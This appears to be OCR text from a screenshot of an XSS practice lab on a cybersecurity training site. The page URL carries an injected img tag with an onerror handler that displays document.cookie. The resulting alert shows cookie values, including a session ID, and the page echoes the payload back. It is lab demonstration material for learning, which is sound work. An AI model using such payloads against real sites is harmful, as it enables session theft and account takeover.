 Subscribe
Not secure labs.hacktify.in/HTML/xss_lab/lab_5/lab_5.php?email="%2F><img+src+%3Dq+onerror%3Dprompt%28document.cookie%29>
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
labs.hacktify.in says
_ga=GA1.1.1749237299.1739366921;
_ga_BC1TF49GTQ=GS1.1.1739448737.2.1.1739448843.0.0.0;
PHPSESSID=0cda6a02bd9a989b81df912c8c08f2ff
OK Cancel
Enter your Email > Subscribe
Thanks for your Subscription!
You'll receive email on "/><img src =q
onerror=prompt(document.cookie)>
© Copyrights 2021 Hacktify Cybersecurity All rights reserved